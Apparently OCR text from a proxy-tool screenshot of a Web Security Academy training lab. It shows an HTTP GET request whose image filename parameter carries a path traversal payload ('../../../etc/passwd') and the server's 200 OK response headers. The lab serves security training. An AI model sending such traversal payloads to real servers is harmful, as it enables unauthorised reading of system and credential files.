 Request
Response
Method
Header: Text
Body: Text
Header: Text
Body: Image
Send
GET
https://0a1d00e1043a44fe828401f400e000b6.web-security-academy
.net/image?filename=../../../etc/passwd HTTP/1.1
host: 0a1d00e1043a44fe828401f400e000b6.web-security-academy.
net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 122237